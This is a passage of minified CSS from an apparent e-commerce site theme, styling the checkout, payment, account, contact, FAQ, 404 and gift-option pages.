.items-in-cart>.title strong{font-size:1.8rem;font-weight:400;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .minicart-items-wrapper{padding:0}.opc-block-summary .items-in-cart .product{position:relative;padding:0}.opc-block-summary .items-in-cart .product>.product-image-container{float:left}.opc-block-summary .items-in-cart .product-image-box{float:left;width:110px}.opc-block-summary .items-in-cart .product-image-box .product-image-container{display:block}.opc-block-summary .items-in-cart .minicart-items .product-item-name{color:#313842;font-size:16px;font-weight:700}.opc-block-summary .items-in-cart .minicart-items .product-item-details{width:190px;float:right}.column.main .opc-block-summary .product-item{margin:0;padding-left:0;border-top:none;border-bottom:1px solid #e5e9ee}.column.main .opc-block-summary .product-item:last-child{border:none}.opc-block-summary .product-item .product-item-inner{display:table;width:100%}.opc-block-summary .product-item .product-item-bot:before,.opc-block-summary .product-item .product-item-bot:after{content:'';display:table}.opc-block-summary .product-item .product-item-bot:after{clear:both}.opc-block-summary .product-item .product-item-bot .details-qty{float:left;font-size:16px;font-weight:700;color:#313842;margin:0}.opc-block-summary .product-item .product-item-bot .details-qty .label{font-weight:400}.opc-block-summary .product-item .product-item-bot .details-qty .label:after{display:none}.opc-block-summary .product-item .product-item-bot .subtotal{float:right}.opc-block-summary .product-item .product-item-name-block{display:block;padding:0;margin-bottom:20px}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{color:#afb7c5;font-size:1.8rem;font-weight:700}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .table-totals-summary{padding-bottom:30px;border-bottom:1px solid #e5e9ee}.opc-block-summary .table-totals tbody th,.opc-block-summary .table-totals tbody .mark{font-size:16px;color:#313842;font-weight:400;vertical-align:middle}.opc-block-summary .table-totals tbody td,.opc-block-summary .table-totals tbody .amount{vertical-align:bottom;font-size:18px;font-weight:700;color:#afb7c5;white-space:normal}.opc-block-summary .table-totals tbody .totals.sub th{font-weight:700}.opc-block-summary .table-totals tbody .totals.grand th{color:#313842;font-size:24px;font-weight:700}.opc-block-summary .table-totals tbody .totals.grand th strong{font-weight:700}.opc-block-summary .table-totals tbody .totals.grand td,.opc-block-summary .table-totals tbody .totals.grand .amount{color:#fe5430;font-size:24px;font-weight:700}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:26.25px}.authentication-wrapper{float:right;margin-top:-63px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:2rem;border-bottom:0;margin-bottom:26.25px}.block-authentication .block-title strong{font-weight:400}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5.25px}.block-authentication .actions-toolbar>.secondary{padding-top:26.25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10.5px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:42px;padding-top:42px;position:relative}.block-authentication .block[class]+.block::before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{margin-bottom:0}.checkout-payment-method .payment-method{margin-bottom:75px}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method-title{border-top:#e5e9ee;padding:21px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5.25px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5.25px}.checkout-payment-method .payment-method-content{display:none}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 21px}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10.5px}.checkout-payment-method .payment-method-billing-address{margin:0 0 21px}.checkout-payment-method .payment-method-billing-address .checkout-billing-address input+label{font-size:16px}.checkout-payment-method .payment-method-billing-address .primary button.action-update{height:60px;border-color:#4e4ecd;min-width:380px;margin-right:60px}.checkout-payment-method .payment-method-billing-address .primary button.action-update:hover{background:#4e4ecd;color:#fff}.checkout-payment-method .payment-method-billing-address .action-cancel{color:#4e4ecd;text-decoration:underline}.checkout-payment-method .payment-method-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-billing-address ul{list-style:none;padding:0}.checkout-payment-method .payment-method-billing-address ul li .tit{color:#afb7c5;font-size:14px;font-weight:400;width:220px;padding-right:20px;display:inline-block}.checkout-payment-method .payment-method-note+.payment-method-billing-address{margin-top:21px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:21px 0}.checkout-payment-method .payment-option-title span{color:#313842;font-size:16px;font-weight:700}.payment-group .payment-method-title table tbody td{vertical-align:middle}.payment-group .payment-method-title table tbody td.pm-mt-input{width:80px}.payment-group .payment-method-title table tbody td.pm-mt-ico{width:120px}.payment-group .payment-method-title table tbody td .label .allowed-payment-icon{float:none}.payment-group .payment-method-title table tbody td .label .allowed-payment-icon .payment-icon{height:40px !important;width:auto !important}.checkout-payment-method .payment-group .payment-method{margin-bottom:0;border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid #e5e9ee}.checkout-payment-method .payment-group .payment-method:first-child .payment-method-title{border-top:1px solid #e5e9ee}.checkout-payment-method .payment-group .payment-method-title{padding:10px;border-bottom:1px solid #e5e9ee;cursor:pointer}.checkout-payment-method .payment-group .payment-method-title .label{display:block}.checkout-payment-method .payment-group .payment-method-title .label .allowed-payment-icon{float:none;min-width:100px;margin-right:30px}.checkout-payment-method .payment-group .payment-method-content{border-bottom:1px solid #e5e9ee;padding:20px 20px 30px}.checkout-payment-method .opc-payment{margin-bottom:40px}.checkout-payment-method .payment-method._active{border-left:1px solid #e5e9ee;border-right:1px solid #e5e9ee}.checkout-payment-method .payment-method._active .payment-method-title{border-bottom:none}.checkout-payment-method .payment-option{margin-bottom:20px}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'-'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title .action-toggle{display:block;position:relative}.checkout-payment-method .payment-option-title .action-toggle:after{content:"+";font-size:15px;font-weight:700;color:#3a3ad3;position:absolute;right:0;top:0}.checkout-payment-method .payment-option-content{padding:20px}.checkout-payment-method .payment-option-inner{margin:0 0 21px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5.25px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5.25px}.checkout-payment-method .ccard .fields .select{padding-left:5.25px;padding-right:5.25px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:21px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block{margin-bottom:21px}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:31.5px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:21px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.cms-page-view p,.sutunam-sebauto-democms-index p{font-family:Arial,sans-serif;font-size:15px;line-height:23px}.section-cms{margin-bottom:45px}.banner-cms{padding:80px}.list-style-1,.list-style-2,.list-style-3,.list-style-4,.list-style-5,.list-style-6{margin:0;padding:0;list-style:none none}.list-style-1 li,.list-style-2 li,.list-style-3 li,.list-style-4 li,.list-style-5 li,.list-style-6 li{font-family:Arial,sans-serif;color:#313842;font-size:15px;line-height:25px;position:relative;padding-left:45px}.list-style-1 li a,.list-style-2 li a,.list-style-3 li a,.list-style-4 li a,.list-style-5 li a,.list-style-6 li a{color:#313842}.list-style-1 li:before,.list-style-2 li:before,.list-style-3 li:before{width:12px;height:12px;border-radius:50%;content:"";position:absolute;left:0;top:6px;background:#3e3e3e}.list-style-4 li,.list-style-5 li,.list-style-6 li{display:inline-block;text-decoration:none;display:block}.list-style-4 li:before,.list-style-5 li:before,.list-style-6 li:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#3e3e3e;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.list-style-4 li:before,.list-style-5 li:before,.list-style-6 li:before{position:absolute;left:0;top:8px}.list-style-2 li:before{background:#fe5430}.list-style-3 li:before{background:#5050d1}.list-style-5 li:before{color:#fe5430}.list-style-6 li:before{color:#5050d1}.link-bt-1{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#dadfe7;color:#313842;border:1px solid #dadfe7}.link-bt-1:hover{background:#929dad;color:#313842}.link-bt-2{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#6e7e95;color:#fff;border:1px solid #6e7e95}.link-bt-2:hover{background:#929dad;color:#fff;border:1px solid #929dad}.link-bt-3{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#fff;color:#6e7e95;border:1px solid #dadfe7}.link-bt-3:hover{background:#dadfe7;color:#6e7e95;border:1px solid #dadfe7}.link-bt-4{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#fff;color:#6e7e95;border:1px solid #6e7e95}.link-bt-4:hover{background:#6e7e95;color:#fff;border:1px solid #6e7e95}.link-bt-5{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#fe5430;color:#fff;border:1px solid #fff}.link-bt-5:hover{background:#fff;color:#fe5430;border:1px solid #fe5430}.link-bt-6{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#5050d1;color:#fff;border:1px solid #5050d1}.link-bt-6:hover{background:#fff;color:#5050d1;border:1px solid #5050d1}.link-bt-7{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#fff;color:#fe5430;border:1px solid #fe5430}.link-bt-7:hover{background:#fe5430;color:#fff;border:1px solid #fff}.link-bt-8{display:inline-block;font-size:20px;font-weight:bold;padding:12px 10px;text-align:center;min-width:290px;margin:5px 10px;background:#fff;color:#5050d1;border:1px solid #5050d1}.link-bt-8:hover{background:#5050d1;color:#fff;border:1px solid #fff}.content404{color:#6e7e95}.content404 iframe{max-width:100%}.content404-top{text-align:center;margin-top:70px}.content404-top .title{font-size:3.8rem;color:#313842;margin:40px 0}.content404-top .title span{color:#fe5430}.content404-top .read-blog a{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;color:#313842;font-size:2rem;font-weight:bold;padding:20px 60px}.content404-top .read-blog a:hover,.content404-top .read-blog a:active,.content404-top .read-blog a:focus{text-decoration:none}.content404-top .read-blog a:focus,.content404-top .read-blog a:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.content404-top .read-blog a:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.content404-top .read-blog a.disabled,.content404-top .read-blog a[disabled],fieldset[disabled] .content404-top .read-blog a{opacity:.5;cursor:default;pointer-events:none}.content404-top .bt-link-home{margin:20px 0}.content404-top .bt-link-home a{color:#6e7e95;font-weight:bold;font-size:1.3rem;display:inline-block;text-decoration:none}.content404-top .bt-link-home a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:9px;line-height:15px;color:#6e7e95;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.content404-top .bt-link-home a:before{padding-right:5px}.content404-top .list-category p{font-size:2.8rem;margin-bottom:30px}.content404-top .list-category ul{display:inline-block}.content404-top .list-category ul li{text-align:left;padding-right:40px}.content404-top .list-category ul li a{color:#6e7e95;font-size:1.8rem}.content404-bottom{margin-top:150px}.blog-list p{font-size:3rem;margin-bottom:0}.blog-list a{position:relative}.blog-list a:after{position:absolute;content:"";border-bottom:1px solid #696d72;border-top:1px solid #cecfd0;width:100%;height:0;left:0;bottom:-1px}.blog-list .blog-item{display:inline-block;width:290px;margin-left:20px;margin-top:25px;float:left;font-family:Arial,sans-serif}.blog-list .blog-item .blog-title{color:#fe5430;font-size:2rem;margin-top:10px}.blog-list .blog-item .read-more{font-size:1.5rem;margin:15px 0}.blog-list .link-blog-category{margin-top:30px;margin-left:20px;float:left}.blog-list .link-blog-category a{font-size:1.8rem;color:#313842;display:inline-block;text-decoration:none}.blog-list .link-blog-category a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:15px;color:#313842;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.blog-list .link-blog-category a:after{left:15px;width:98%}.contact-info{font-family:Arial,sans-serif;font-size:1.8rem;margin-bottom:25px}.contact-info .title{font-size:3rem;color:#fe5430;font-weight:bold;padding-top:12px}.contact-info p{margin-bottom:0;line-height:28px;font-size:2rem}.contact-info p span{font-size:2rem;color:#313842}.contact-info .icon-mail{display:inline-block;text-decoration:none}.contact-info .icon-mail:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:25px;color:#231f20;content:'\e903';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.contact-info .icon-mail:before{padding-left:10px}#map{height:240px;width:760px;margin-top:25px}.about a:hover,.cms-about a:hover{color:#4f4fcf}.about .breadcrumbs,.cms-about .breadcrumbs{position:relative}.about .breadcrumbs .home a,.cms-about .breadcrumbs .home a{color:#818181}.about .breadcrumbs .cms_page,.cms-about .breadcrumbs .cms_page{color:#fff}.about .page-main,.cms-about .page-main{background:url('../images/bg_about_us.jpg') no-repeat top center;margin-top:-85px;padding-top:85px}.about .page-title,.cms-about .page-title{color:#fff}.about .bt-blue:hover span,.cms-about .bt-blue:hover span{color:#4f4fcf}.about .bt-gray,.cms-about .bt-gray{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;background:#6e7e95;border-color:#6e7e95}.about .bt-gray:hover,.cms-about .bt-gray:hover,.about .bt-gray:active,.cms-about .bt-gray:active,.about .bt-gray:focus,.cms-about .bt-gray:focus{text-decoration:none}.about .bt-gray:focus,.cms-about .bt-gray:focus,.about .bt-gray:active,.cms-about .bt-gray:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.about .bt-gray:hover,.cms-about .bt-gray:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.about .bt-gray.disabled,.cms-about .bt-gray.disabled,.about .bt-gray[disabled],.cms-about .bt-gray[disabled],fieldset[disabled] .about .bt-gray,fieldset[disabled] .cms-about .bt-gray{opacity:.5;cursor:default;pointer-events:none}.about .bt-link-store,.cms-about .bt-link-store{margin:40px 0px 60px 0px}.about .bt-link-store .bt-link,.cms-about .bt-link-store .bt-link{min-width:290px;height:60px;line-height:40px;margin-right:15px;text-align:center}.about .bt-link-store span,.cms-about .bt-link-store span{font-size:2rem;color:#fff}.about .info_parking,.cms-about .info_parking{margin-top:35px}.about .info_parking .title_info_parking,.cms-about .info_parking .title_info_parking{font-size:3rem;margin-bottom:40px}.about .info_parking .title_info_parking span,.cms-about .info_parking .title_info_parking span{color:#fe5430;font-weight:700}.about .info_parking .note,.cms-about .info_parking .note{width:30%;float:left;margin-right:40px;background:#f8f9fa;border:1px solid #f5f5f6;padding:15px 20px;color:#6e7e95;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif}.about .info_parking .note .star,.cms-about .info_parking .note .star{color:#fe5430;font-size:3.2rem;font-weight:bold}.about .info_parking .note p,.cms-about .info_parking .note p{font-weight:700;font-style:italic;font-size:1.2rem;margin-top:-10px}.about .info_parking .list-address,.cms-about .info_parking .list-address{float:left;width:60%}.about .info_parking .list-address p,.cms-about .info_parking .list-address p{color:#313842;background:url('../images/icon-address.png') no-repeat left center;padding-left:20px}.about .sebasto-map,.cms-about .sebasto-map{float:left;margin-top:-240px}.about #boutique .col-right,.cms-about #boutique .col-right{margin-top:35px}.about #latelier .col-right,.cms-about #latelier .col-right{margin-top:65px}.about .store-information,.cms-about .store-information{margin-top:100px;padding-top:100px;border-top:1px solid #dadfe7}.about .boutique_desc,.cms-about .boutique_desc{max-width:590px}.about .list-style-4 li,.cms-about .list-style-4 li{padding-left:30px;margin-bottom:40px}.about .list-style-4 li a,.cms-about .list-style-4 li a{font-size:1.8rem;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif}.faq-block{width:55%;padding-right:6%;float:left;margin-top:35px}.faq-block .title_question{font-weight:400;font-size:3.6rem;padding-bottom:15px;margin-bottom:10px;border-bottom:1px solid #dadfe7;color:#313842}.faq-block .list-question dt{font-size:2.4rem;cursor:pointer;font-style:italic;font-weight:400;-webkit-color:rgba(49,56,66,0.6);-moz-color:rgba(49,56,66,0.6);-ms-color:rgba(49,56,66,0.6);color:rgba(49,56,66,0.6);padding:20px 45px 20px 0;margin-bottom:0;border-bottom:1px solid #dadfe7;background:url('../images/incre_icon.png') no-repeat 96% center}.faq-block .list-question dt.active{color:#313842;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1;border-bottom:none;background:url('../images/decre-icon.png') no-repeat 96% center}.faq-block .list-question dt:last-of-type{border-bottom:none}.faq-block .list-question dd{display:none;padding:30px;background-color:#f4f5f9;border:1px solid #dadfe7;position:relative}.faq-block .list-question dd:before{content:"";position:absolute;left:30px;top:-10px;width:13px;height:12px;background:url('../images/icon_tooltip.png') no-repeat}#contact-form{width:45%;float:left;padding:30px 50px;margin-top:-20px;-webkit-box-shadow:0 0px 16px rgba(0,0,0,0.1);-moz-box-shadow:0 0px 16px rgba(0,0,0,0.1);-ms-box-shadow:0 0px 16px rgba(0,0,0,0.1);box-shadow:0 0px 16px rgba(0,0,0,0.1)}#contact-form .top-contact{display:inline-block;width:100%;margin-bottom:20px}#contact-form .contact-title{font-size:3.6rem;color:#fe5430;font-weight:700;float:left;letter-spacing:2px;padding-top:30px}#contact-form .logo-contact{float:right}#contact-form .your_question{margin-bottom:20px}#contact-form .selectBox{height:48px;line-height:30px;cursor:pointer;color:#3c424b;width:100% !important}#contact-form .firstname{width:50%;float:left;padding-right:10px}#contact-form .lastname{width:50%;float:right;padding-left:10px}#contact-form .submit{text-transform:uppercase;font-size:2.1rem;padding:20px 80px}.contact-index-index .line{display:inline-block;width:100%;margin:90px 0;border-bottom:1px solid #dadfe7}.store-information{display:inline-block;width:100%}.store-information .title{font-size:4rem;color:#313842;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin-bottom:30px;line-height:28px}.store-information .contact-info{color:#6e7e95;display:inline-block;width:100%;margin-bottom:10px}.store-information .contact-info hr{margin-bottom:0}.store-information .col-left{padding-right:4%}.store-information .col-right{padding-left:4%}.store-information .address{float:left;width:55%;padding-top:30px;padding-left:30px}.store-information .time-open{float:right;width:45%;border:1px solid #dadfe7;border-top:none;padding:30px 5px 30px 45px}.store-information span{color:#313842}body #contact-form .selectBox-dropdown .selectBox-arrow{background:#eceff3;width:50px;height:40px;display:block;top:5px;right:5px;border:none}body #contact-form .selectBox-dropdown .selectBox-arrow:before{content:"";position:absolute;background:none;border:none;border:7px solid transparent;height:0;width:0;border-top-color:#708097;top:60%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);left:50%}.contact-index-index .selectBox-dropdown-menu li a{color:#3c424b}.loading{background:url('../images/loadding.gif') no-repeat;width:20px;height:20px;display:none}.customer-account-create input[type="checkbox"]+label{background-position:left -2px}.customer-account-create input[type="checkbox"]:checked+label{background-position:left -6px}.customer-account-create label.require{display:block;margin-bottom:10px;color:#fe5430;font-size:1rem;float:left}.customer-account-create .fieldset .legend{margin-bottom:15px}.static-content ul li{list-style:none;font-size:1.3rem;line-height:45px;margin-bottom:30px}.static-content ul li:before{padding-right:30px;float:left}.static-content ul li.money-icon{display:inline-block;text-decoration:none}.static-content ul li.money-icon:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:43px;line-height:45px;color:#4e4ecd;content:'\1e2a3';font-family:'sebastoicon';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.static-content ul li.hand-icon{display:inline-block;text-decoration:none}.static-content ul li.hand-icon:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:43px;line-height:45px;color:#4e4ecd;content:'\1e2a1';font-family:'sebastoicon';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.static-content ul li.stick-icon{display:inline-block;text-decoration:none}.static-content ul li.stick-icon:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:43px;line-height:45px;color:#4e4ecd;content:'\1e2a2';font-family:'sebastoicon';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.static-content ul li.percent-icon{display:inline-block;text-decoration:none}.static-content ul li.percent-icon:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:43px;line-height:45px;color:#4e4ecd;content:'\1e2a0';font-family:'sebastoicon';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10.5px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.3rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:21px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit #region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:26px}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5.25px 18px 5.25px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:600}.account-nav .item.current a{border-color:#ff5501}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10.5px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.5rem;margin-top:2.1rem;margin-bottom:2.1rem}.column.main .block .title strong{font-size:20px}.block p:last-child{margin:0}.block .box-actions{margin-top:5.25px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0}.password-strength-meter{background-color:#f4f4f4;height:50px;line-height:50px;padding:0 9px;position:relative;z-index:1;margin-top:10px}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-strength-meter-0 .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-strength-meter-1 .password-strength-meter:before{background-color:#ffafae;width:25%}.password-strength-meter-2 .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strength-meter-3 .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-strength-meter-4 .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10.5px}.control.captcha-image .captcha-img{vertical-align:middle}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 21px}.gift-options-content .fieldset{margin:0 0 21px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10.5px 21px 0 0}.cart.table-wrapper .gift-content{clear:left;display:none;float:left;margin:21px 0;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:table;table-layout:fixed}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{border-radius:3px;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:20px 0 0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;font-weight:700}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.gift-item-block .title:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10.5px 10.5px 21px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10.5px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:21px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10.5px}.show-product{display:none}h2{font-size:2rem}.category-cms .content-link ul li a:hover{color:#5050d1 !important}.title-cms-category{font-weight:700;line-height:1.1;font-size:1.5rem;margin-top:2.1rem;margin-bottom:2.1rem;margin:0 0 10.5px;padding:12px 0px 12px 20px;font-size:2rem;background:#f4f5f9}.content-link{font-size:1.6rem;color:#fe5430;padding-left:20px}.content-link a{color:#fe5430}.content-link ul{padding-left:0px}.content-link ul li{list-style:none;margin-bottom:5px}.block.filter{margin-bottom:42px}.block.filter .filter-title{margin-bottom:21px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10.5px}.filter-current .item{margin-bottom:10.5px;padding-left:20px;position:relative}.filter-current .item .remove{float:left;display:inline-block;text-decoration:none}.filter-current .item .remove span{text-indent:-9999px;display:inline-block;width:10px}.filter-current .item .remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#313842;content:'\e924';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter-current .filter-label{display:block;font-weight:700;margin:10px 0px}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{padding:20px 0px 25px 20px;position:relative}.filter-current+.filter-actions a{color:#4d4dcb}.filter-current-subtitle{background:#f4f5f9;padding:12px 0px 12px 